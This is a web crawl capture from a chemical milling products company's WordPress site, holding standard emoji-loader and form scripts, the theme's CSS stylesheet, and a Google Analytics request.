const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.amerchem.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {jQuery('#input_1_4').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.amerchem.com/wp-content/themes/jsingercustomtheme/style.css
body_size: 3650
content:
/*!
Theme Name: jSingerCustomTheme
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: jsingercustomtheme
*/
* {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	outline: 0 !important;
	}

body{
	line-height:1.450em;
	background:#FFFFFF;
	font-family: 'Roboto', sans-serif;
}

a{
	-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}

.top-wrapper{
	width:100%;
	max-width:1289px;
	margin:0 auto;
	padding:0 25px;
	position:relative;
}

.wrapper{
	width:100%;
	max-width:1220px;
	margin:0 auto;
	padding:0 25px;
}


.button{
	display:block;
	border:3px solid #fff;
	font-size:24px;
	color:#fff;
	border-radius: 10px;
	background:#800f6a;
	text-decoration:none;
	padding:18px 30px;
}

.button:hover{
	background:#14385e;
}	
.col-1-2{
	width:48%;
	margin-right:4%;
	float:left;
	margin-bottom:50px;
	margin-top:20px;
}
header{
	position:relative;
	margin:0;
	padding:0;
	background:url('/wp-content/uploads/2015/05/header-background.jpg') 50% 0 no-repeat;
	width:100%;
	padding:80px 0;
}

header .logo-mark{
	position:absolute;
	top:40px;
	z-index:1;
}


header .logo-text{
	text-align:right;
	float:right;
	font-size:2.250em;
	color:#fff;
	font-family: 'Play', sans-serif;
	font-weight:700;
	text-transform:uppercase;
}
header .logo-text span{
	display:block;
	color:#f8bf44;
	font-size:0.500em;
	font-family: 'Roboto', sans-serif;
	font-weight:normal;
	
}
header .product-list{
	float:right;
	margin-left:80px;
}

header .product-list ul{
	list-style:none;
	color:#7b8397;
	font-size:.875em;
	line-height:1em;
}


nav{
	background:#443e32;
	margin:0;
	padding:0;
	width:100%;
	padding:10px;
}

nav .home-icon{
	float:left;
	position:absolute;
}

nav .nav-icon, nav .home-icon{
	display:block;
	float:right;
	padding:8px 8px 3px 8px;
	z-index:9999;
}
nav .nav-icon:hover, nav .home-icon:hover{
	background:#29251b;
}

nav .nav-icon svg, nav .home-icon svg{
	fill:#fff;
	width:28px;
	height:28px;
}


nav .nav-icon{
	display:none;
}


nav .menu{
	float:right;
}
nav .menu{
	list-style:none;
	margin-top:6px;
}
nav .menu li{
	font-size:1.125em;
	text-transform:uppercase;
	display:inline-block;
}
nav .menu li a{
	display:block;
	padding:4px 20px;
	text-decoration:none;
	color:#fff;
}
nav .menu li a:hover{
	background:#29251b;
}

.logo-mark svg{
	width:235px;
	height:235px;
}

.contactform-bar{
	background:#3b4a61;
	color:#1f2424;
	text-align:center;
	padding:25px 0;
}
.contactform-bar h2{
	margin-bottom:40px;
	font-size:1.875em;
	font-weight:normal;
	color:#fff;
}

.contactform-bar form{
	padding:0;
}

.contactform-bar .form-wrapper{
	margin:0 auto;
	width:80%;
}

.contactform-bar form .col-1-2{
	display:inline-block;
	width:45%;
	margin-right:5%;
	padding:0;
	vertical-align:top;
}

.contactform-bar form .col-1-2.last {
	margin-right: 0;
	}
	
.contactform-bar form .wpcf7-text, .contactform-bar form .wpcf7-textarea{
	padding:20px 25px;
	border:none;
	font-size:1.125em;
	width:100%;
}

.contactform-bar form .wpcf7-text{
	margin-bottom:40px;
}

.contactform-bar form .wpcf7-text.phone{
	margin-bottom:0;
}
.contactform-bar form .wpcf7-submit{
	background:#5b79a8;
	color:#fff;
	border:2px solid #5b79a8;
	padding:15px 45px;
	font-size:1.125em;
		-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}
.contactform-bar form .ajax-loader{
	display:none;
}

.contactform-bar form .wpcf7-submit:hover{
	border-color:#5b79a8;
	background-color:#3b4a61;

}


.contactform-bar form .wpcf7-recaptcha{
	display:inline-block;
}


.contactform-bar{
	background:#3b4a61;
	color:#1f2424;
	text-align:center;
	padding:25px 0;
}
.contactform-bar h2{
	margin-bottom:40px;
	font-size:1.875em;
	font-weight:normal;
	color:#fff;
}

.contactform-bar form{
	padding:0;
}

.contactform-bar > .wrapper{
	margin:0 auto;
	width:80%;
}

.contactform-bar .gform_wrapper form input[type=text],
.contactform-bar .gform_wrapper form input[type=email],
.contactform-bar .gform_wrapper form input[type=tel],
.contactform-bar .gform_wrapper form textarea{
	padding:10px 15px;
	border:none;
	font-size:1.125em;
	width:100%;
}


.contactform-bar .gform_wrapper form  .gfield_label {
	text-align:left;
	display: block;
	color: #f6f6f6;
}


.contactform-bar form .gform_button{
	background:#5b79a8;
	color:#fff;
	border:2px solid #5b79a8;
	padding:15px 45px;
	font-size:1.125em;
		-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}

.contactform-bar form .gform_button:hover{
	border-color:#5b79a8;
	background-color:#3b4a61;

}




.home-content{
	padding:25px 0;
	
}

.home-content h1{
	color:#5b656e;
	font-size:2.250em;
	text-align:center;
	line-height:1em;
}

.home-content .col-1-3{
	float:left;
	width:30%;
	margin-right:4%;
	text-align:center;
}
.home-content .col-2-3{
	float:left;
	width:65%;
	margin-top:25px;
}
.home-content .col-1-3 img{
	width:100%;
	height:auto;
	max-width:350px;
}
.home-content .col-2-3.home-text{
	padding:0;
	margin:0;
	width:64%;
	color:#838383;
}
.home-content .col-1-3.home-contact{
	margin:0 0 0 4%;
	text-align:right;
	float:right;
	color:#8b8b8b;
	font-weight:500;
	border-left:1px solid #dedede;
}
.home-content .col-1-3.home-contact h2{
	margin-top:0;
}


.home-products{
	padding:50px 0;
	background:url('/wp-content/uploads/2015/05/background.jpg') 50% 0 no-repeat #443e32 fixed;
}

.product-cats{
	padding:50px 0;
	background:url('/wp-content/uploads/2015/05/background.jpg') 50% 0 no-repeat #443e32 fixed;
}

.home-products .wrapper{
	padding:0 5.833333333333333%;
	}
.home-products .col-1-3{
	width:30%;
	float:right;
}
.home-products .col-2-3{
	width:65%;
	float:left;
	color:#ece1c3;
}
.home-products h3{
	font-weight:700;
	font-size:1.5em;
	line-height:1.150em;
	color:#fff;
}
.home-products h4{
	font-weight:normal;
	font-size:1.250em;
	color:#fff;
}
.home-products .menu-product-menu-container ul{
	list-style:none;
}
.home-products .menu-product-menu-container ul li a{
	display:block;
	padding:6px 18px;
	color:#443f31;
	background:#cdbe96;
	margin-bottom:4px;
	text-decoration:none;
}
.home-products .menu-product-menu-container ul li a:hover{
	background:#1a212c;
	color:#fff;
}

.content .product-cats h1{
	color:#fff;
}

.products-page-list li.box, .home-products li.box{
	display:inline-block;
	width:28.705440900562852%;
	margin-top:40px;
	margin:0 1.156973108192621%;
	border:12px solid #fff;
	text-align:left;
	vertical-align: bottom;
	margin-top:25px;
	max-width:306px;
	min-width:280px;
}

.products-page-list li.box img, .home-products li.box img{
	width:100%;
	height:140px;
	overflow:hidden;
}

.products-page-list li.box a, .home-products li.box a{
	display:block;
	text-decoration:none;
	color:#3a321c;
	background:#efebe1;
	height:350px;
}

.products-page-list  li.box a span, .home-products li.box a span{
	display:block;
	padding:15px 20px;
	font-weight:500;
}
.products-page-list li.box a span.text, .home-products li.box a span.text,
.products-page-list li.box a:hover span.text, .home-products li.box a:hover span.text{
	display:block;
	color:#5b5b5b;
	padding:0 10px;
	height:100px;
	font-weight:normal;
}

.home-products li.box a span.text span.title{
	color:#5b656e;
	padding:0;
	margin:0;
}

.products-page-list li.box a:hover, .home-products li.box a:hover{
	background:#1a212c;
}
.products-page-list li.box a:hover span, .home-products li.box a:hover span{
	color:#fff;
	-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}
.products-page-list li.box a span.learn, .home-products li.box a span.learn{
	font-weight:normal;
	font-size:.875em;
	margin:10px 0 0 0;
	padding:0;
	color:#969696;
}

footer{
	background:#1a212c;
	padding:70px 0;
}

footer .logo-mark{
	width:140px;
	height:140px;
	margin:0 auto;
}
footer .logo-mark svg{
	width:140px;
	height:140px;
}
footer .tel{
	font-size:1.750em;
	color:#6f7681;
	text-align:center;
	font-weight:500;
	margin-top:25px;
}
footer .footer-menu ul{
	list-style:none;
	margin:25px 0;
}
footer .footer-menu li{
	display:inline;
}
footer .footer-menu li a{
	color:#d4d9e4;
	text-decoration:none;
	text-transform:capitalize;
	font-size:1.125em;
	font-weight:normal;
	padding:8px 12px;
}
footer .footer-menu li a:hover{
	color:#fff;
	background:#3b4a61;
}
.copyright{
	color:#5a616c;
	font-size:.875em;
}


.content{
	padding:50px 0 0 0;
    color: #838383;
}
.content .wrapper{
	padding:0  5.833333333333333%;
}
.content h1{
  color: #5b656e;
  font-size: 2.250em;
  text-align: center;
  line-height: 1em;
}

.content ul.standard-list{
	margin:0 20px;
}


#map{
	width:100%;
	height:300px;
}


.featured-image{
	text-align:center;
}

.featured-image img{
	background:#fff;
	padding:14px;
	border:1px solid #eeeeee;
}

/* custom css 4-6 */
nav .menu li{font-size: 17px;}
nav .menu li a{padding: 4px 13px;}
.content ul{margin: 0 0 0 18px;}
#menu-product-menu{margin: 0 0 0 18px;}

.wpcf7 form .wpcf7-response-output {
    margin: 2em 0.5em 1em;
    padding: 0.2em 1em;
    border: 2px solid #00a0d2;
    color: #fff;
}

@media only screen and (max-width: 1280px){
	header .logo-mark{top: 25px;}
}
@media only screen and (max-width: 1150px){
	nav .menu{margin-left: 30px;}
}

@media only screen and (max-width: 1080px){


	header .logo-text{
	
		font-size:1.750em;
		line-height:.750em;
		
	}

	header .product-list{
		margin-left:50px;
	}
	.home-content h1{
		font-size:1.750em;

	}


}

@media only screen and (max-width: 980px){

	.contactform-bar .form-wrapper{
		width:100%;
	}
	.home-content h1{
		text-align:left;
	}
	.home-content .col-1-3{
		width:20%;
	}
	.home-content .col-2-3{
		width:75%;
		margin-top:0;
	}
	.home-content .col-2-3.home-text {
		font-size:.875em;
		width:65%
	}
	.home-content .col-1-3.home-contact {
		width:30%;
	}
	
	
	
}

@media only screen and (max-width: 935px){
	nav .menu {
		margin-bottom:6px;
	}
	nav .menu li{
		font-size:1.000em;
	}
	nav .menu li a{
		display:block;
		padding:4px 15px;
		text-decoration:none;
		color:#fff;
	}
	header{
		padding:0;
	}
	header .logo-mark {
		text-align:center;
		position:relative;
		top:10px;
		
	}
	header .product-list{
		display:none;
	}
	
	header .logo-text{
		text-align:right;
		float:none;
		text-align:center;
		padding:25px 0;
	}
}



@media only screen and (max-width: 875px){
	.home-content .col-2-3, .home-content .col-1-3,  .home-content .col-2-3.home-text, .home-content .col-1-3.home-contact {
		width:100%;
		float:none;
		margin:0;
	}
	.home-products .col-2-3{
		width:50%;
	}
	.home-products .col-1-3 {
		width:45%;
	}
	.home-products h3 {
		font-size:1.250em;
	}
	.home-content .col-1-3.home-contact {
		text-align:center;
		border:0;
		margin-top:25px;
	}	
	.col-1-2{
		width:100%;
		float:none;
		margin-right:0;
	}
}

@media only screen and (max-width: 740px){

	
	.home-products .col-2-3{
		width:100%;
		float:none;
	}
	.home-products .col-1-3 {
		width:100%;
		float:none;
	}
	.contactform-bar form .col-1-2 {
		width:100%;
		float:none;
		margin:0 0 41px 0;
	}
}


@media only screen and (max-width: 700px){
	nav .menu {
		display:none;
	}	
	
	nav .nav-icon{
		display:block;
		width:46px;
	}	
	
	nav .nav-icon.active{
		background:#29251b;
	}
	nav .nav-icon.active svg{
		fill:#ffffff;
	}
	
	nav .menu.active{
		width:100%;
		position:relative;
		display:block;
		z-index:100;
	}
	
	nav .menu li{
		width:100%;
		float:none;
		display:block;
		text-align:left;
		margin:0;
		border-top:1px solid #5e5744;
	}

	nav .menu li:first-child{
		border:none;
	}
	
	nav .menu li a{
		display:block;
		position:relative;
		color:#fff;
		text-decoration:none;
		font-size:1.100em;
		padding:15px 0 15px 20px
	}

	nav .menu li:hover a{
		color:#fff;
	}
nav .menu{margin-left: 0px;}
}
@media only screen and (max-width: 360px){
	header .logo-text{font-size:1.500em;}
}


.last {
	margin-right: 0;
	}

.last+* {
	clear: both;
	}
	
.cntr{
	text-align:center;
}

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
	}

.clearfix:after {
    clear: both;
	}

.clearfix {
    *zoom: 1;
	}
	
/*WordPress Default CSS*/

.alignleft, img.alignleft {margin-right: 1.5em; display: inline; float: left; }
.alignright, img.alignright {margin-left: 1.5em; display: inline; float: right; }
.aligncenter, img.aligncenter {margin-right: auto; margin-left: auto; display: block; clear: both; }
	
/* Custom Css @ss 2-6 */
.product_list_sec{padding: 50px 0 30px;
    background: url(/wp-content/uploads/2015/05/background.jpg) 50% 0 no-repeat #443e32 fixed;}
.product_box_wrap{display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin: 0 -10px;}
.product_box{display: inline-block;width: calc(33.3333% - 20px);margin: 0 10px 20px;border: 10px solid #fff;-webkit-box-sizing: border-box;box-sizing: border-box;background: #efebe1;}
.product_box a{display: block;background: #3b4a61;color: #fff;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;text-decoration: none;text-align: center;padding:10px 10px;font-weight: 700;font-size: 20px;}
.product_box a:hover{background: #416eb3;color: #fff;}

/*product listing */
.post_box_wrap{padding: 40px 0;}
.post_description{display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;width: 100%; background: #e2e2e2;padding: 20px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.post_desc_left{display: inline-block;width: 15%;}
.post_desc_right{display: inline-block;width: 85%;text-align: right;}
.post_desc_right p{margin: 0;}

.post_description:not(:last-child){margin: 0 0 20px;}
.post_description .readmore_btn{display: inline-block;background: #3b4a61;color: #fff;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;text-decoration: none;text-align: center;padding:5px 15px;font-weight: 700;font-size: 14px;border-radius: 3px;}
.post_description .readmore_btn:hover{background: #416eb3;color: #fff;}
.post_description h3{margin: 0 0 15px;font-size: 21px;}
.post_description h3 > a{text-decoration: none;color: #000;}
.product_box.extra_plating{width: 100%;}

/* Single Product */
.product_single_temp{padding: 50px 0;}
.product_single_temp h1{text-align: center;margin: 0px 0 30px;padding: 0 0 30px;border-bottom: 1px solid rgba(59, 74, 97 ,0.5);color: #3b4a61;}
.single-product h2{font-size: 21px;margin: 0 0 15px;}
.single-product .entry-content ul{margin: 0 0 15px 17px;}
.single-product .entry-content ul li > strong:first-child{color: #FF9800;font-weight: 500;}

.home-products ul li{color: #FF9800;}
.home-products ul li a{color: #FF9800;text-decoration: none;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;}
.home-products ul li a:visited{color: #FF9800;}
.home-products ul li a:hover{color: #FF9800;text-decoration: underline;}
.single-product_new .content{padding: 50px 0;}

.site_breadcrumb{margin: 0 0 10px;color: #FF9800;font-weight: 500;}
.site_breadcrumb a{display: inline-block;color: #FF9800;text-decoration: none;font-weight: 500;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;}
.site_breadcrumb a:hover{color: #3b4a61;text-decoration: underline;}

.home-products li.box a span.text{line-height: 1.2;}
.home-products li.box a span.text > br{display: none;}
.home-products li.box a span.text .title{margin: 0 0 10px !important;display: block;font-size: 21px;line-height: 1;}
.home-products li.box a span.text .learn{margin:10px 0 0;color:#797878;}
.products-page-list li.box a:hover span.text .learn{color:#525252}
.products-page-list li.box a:hover, .home-products li.box a:hover {background: #cacaca;}
.home-products ul li a:hover{text-decoration: none;}

#menu ul .menu-item{position: relative;}
#menu ul .menu-item:after{position:absolute;height:100%;width: 1px;right: 0;top: 0;background: #fff;content: "";background: rgba(255,255,255,0.3);}
#menu ul .menu-item:last-child:after{display: none;}
.post_thumbnail_sc img{display: block;width: auto;max-width: 100%;height: auto;}
.lcp_catlist h2 a{color: #000;text-decoration: none;}
.lcp_catlist h2 a:hover,.lcp_catlist h2 a:visited{color: #000;text-decoration: none;}

.post_desc_right_cont {background: #ffffff;padding: 10px;border-radius: 15px;border: 2px solid #443e32;}
.post_desc_right_cont p {color: #443e32;}

/* Blog CSS */
.blogcont .col-1-3{width:26%;display:inline-block;vertical-align:top;margin: 0 0% 0% 2%;}
.blogcont .col-2-3{width:70%;display:inline-block;vertical-align:top;}
h2.entry-title { margin: .55em 0; }
.entry-title a { text-decoration: none;color: #5b656e; }
.xoxo {list-style: none;}
#sidebar a {text-decoration: none;color: #5b656e;	}

.latest_news_sec{padding: 40px 0;}
.latest_news_sec h2{color: #5b656e;margin:0 0 30px;font-size: 1.875em;font-weight: 700;line-height: 1.2;border-bottom: 1px solid #5b656e;padding: 0 0 15px;text-align: center;}
.latest_news_sec a{color: #5b656e;font-size: inherit;text-decoration: none;}
.latest_news_sec a{color: #5b656e;text-decoration: none;}
.latest_news_sec h3{font-size: 20px;margin: 0 0 10px}
.latest_news_sec .news_btn{display: inline-block;text-transform: capitalize;color: #fff;background: #3b4a61;font-size: 16px;padding: 8px 20px;text-decoration: none;}
.latest_news_sec .news_btn:hover{background: #416eb3;color: #fff;}
.latest_news_sec .news_btn:visited{color: #fff;}

.product_column{padding: 40px 0;background: #e5e5e5;}
.prod_block_sec{display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}
.block_sec{display: inline-block;text-align: center;width: 48%;text-decoration: none;background: #fff;padding: 20px 15px;}
.block_sec h3{color:#5b656e;font-size: 20px;font-weight: 700;text-transform: capitalize;margin: 0 0 15px;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;}
.block_sec:hover h3{color:#ff8c20;text-decoration: none;}
.block_sec img{display: inline-block;width: 100%; max-width: 300px;height: auto;border: 5px solid #e0dddd;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;}
.block_sec:hover img{-webkit-box-shadow: 3px 3px 9px rgba(0,0,0,0.5);box-shadow: 3px 3px 9px rgba(0,0,0,0.5);}
.home-products .categoy_box_sec li.box {width: 23%;margin: 25px 0.49% 0;min-width: 200px;}
.home-products .categoy_box_sec_con h3{color: #443e32;}

.post_sidebar a {text-decoration: none;color: #5b656e;}
.post_sidebar ul li{list-style-type: circle;}
.post_sidebar{padding: 0 0 15px;}

@media (max-width:980px){
    .product_box_wrap{margin: 0 -5px;}
    .product_box{width: calc(33.3333% - 10px);margin: 0 5px 20px;border-width: 7px;}
    .product_box a{padding:10px 5px;font-size: 17px;}

    .blogcont .col-1-3, .blogcont .col-2-3 {width: 100%;display: block;margin: 0 auto 1.5em 0;}
    .latest_news_sec{padding: 35px 0;}
    .latest_news_sec h2{margin:0 0 20px;font-size: 26px;}
    .latest_news_sec .news_btn{font-size: 15px;}
    
    .home-products .categoy_box_sec li.box {width:  28.705440900562852%;margin: 25px 1.156973108192621% 0;min-width: 240px;}
 
}
@media (max-width:767px){
    .product_box_wrap{margin: 0 -5px;}
    .product_box{width: calc(50%  - 10px);margin: 0 5px 20px;border-width: 7px;}
    
    .block_sec h3{font-size: 18px;}
    
}
@media (max-width:600px){
    .product_list_sec{padding: 40px 0 20px;}
    .product_box_wrap{margin: 0;}
    .product_box{width: 100%;max-width: 340px;margin: 0 auto 20px;display: block;border-width: 5px;}
    
    .post_box_wrap{padding: 40px 0;}
    .post_description h3{margin: 0 0 15px;font-size: 18px;}
    
    /* Single Product */
    .product_single_temp{padding: 40px 0;}
    .product_single_temp h1{margin: 0px 0 20px;padding: 0 0 20px;font-size: 22px;}
    .product_single_temp .entry-content h2{font-size: 19px;margin: 0 0 15px;}
    .single-product_new .content{padding: 40px 0;}
    
    .post_description{display: block;}
    .post_desc_left{display: block;width: 100%;}
    .post_desc_right{display: block;width: 100%;margin-top: 10px;text-align: left;}
    
    .latest_news_sec{padding: 30px 0;}
    .latest_news_sec h2{font-size: 24px;}
    .latest_news_sec h3{font-size: 17px;}
    .product_column{padding: 30px 0;}
    .prod_block_sec{display: block;max-width: 380px;margin: 0 auto;}
    .block_sec{display: block;width: 100%;margin: 0 0 30px;}
    .block_sec:last-child{margin: 0;}
    
    .home-products .categoy_box_sec li.box{min-width: 270px;width: 90%;}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=273604915&t=pageview&_s=1&dl=https%3A%2F%2Fwww.amerchem.com%2Fproduct%2Fchemical-milling-products-equipment%2F&ul=en-us%40posix&dt=Chem-Milling%20Products%20-%20American%20Chemical%20%26%20Equipment&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1280999842&gjid=1185374005&cid=210565799.1769687554&tid=UA-65563828-1&_gid=90891051.1769687554&_r=1&_slc=1&z=1518075011
body_size: -450
content:
2,cG-KZHE9VR3L5